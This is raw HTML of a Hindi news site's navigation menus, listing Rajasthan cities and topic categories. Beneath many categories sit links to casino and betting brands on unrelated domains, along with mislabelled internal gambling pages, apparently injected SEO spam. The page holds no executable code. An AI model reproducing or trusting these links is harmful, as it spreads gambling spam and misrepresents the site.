		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1398e63e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item" tabindex="-1">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item" tabindex="-1">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item" tabindex="-1">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item" tabindex="-1">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item" tabindex="-1">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item" tabindex="-1">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item" tabindex="-1">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item" tabindex="-1">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item" tabindex="-1">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item" tabindex="-1">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item" tabindex="-1">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item" tabindex="-1">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item" tabindex="-1">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item" tabindex="-1">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item" tabindex="-1">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item" tabindex="-1">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item" tabindex="-1">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item" tabindex="-1">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item" tabindex="-1">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item" tabindex="-1">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item" tabindex="-1">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item" tabindex="-1">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item" tabindex="-1">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item" tabindex="-1">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item" tabindex="-1">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item" tabindex="-1">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item" tabindex="-1">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item" tabindex="-1">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item" tabindex="-1">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item" tabindex="-1">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item" tabindex="-1">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item" tabindex="-1">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item" tabindex="-1">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item" tabindex="-1">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item" tabindex="-1">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item" tabindex="-1">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item" tabindex="-1">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item" tabindex="-1">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item" tabindex="-1">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item" tabindex="-1">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item" tabindex="-1">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item" tabindex="-1">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item" tabindex="-1">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item" tabindex="-1">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item" tabindex="-1">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item" tabindex="-1">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item" tabindex="-1">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item" tabindex="-1">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item" tabindex="-1">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item" tabindex="-1">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item" tabindex="-1">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item" tabindex="-1">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a594b7 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a594b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51983f5" data-id="51983f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31f9fbdc elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="31f9fbdc" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NjkyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-stream" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 128h416c8.84 0 16-7.16 16-16V48c0-8.84-7.16-16-16-16H16C7.16 32 0 39.16 0 48v64c0 8.84 7.16 16 16 16zm480 80H80c-8.84 0-16 7.16-16 16v64c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-64c0-8.84-7.16-16-16-16zm-64 176H16c-8.84 0-16 7.16-16 16v64c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-64c0-8.84-7.16-16-16-16z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b38fa16" data-id="4b38fa16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9bf300 elementor-widget elementor-widget-image" data-id="f9bf300" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sanjeevnitoday.com">
							<img fetchpriority="high" width="1024" height="244" src="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png" class="attachment-large size-large wp-image-14797" alt="" srcset="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png 1024w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-300x72.png 300w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-768x183.png 768w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1536x366.png 1536w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo.png 1895w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7eda953e" data-id="7eda953e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d54f093 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2d54f093" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://play.google.com/store/apps/details?id=com.sanjeevnitoday">
						<span class="elementor-button-content-wrapper">
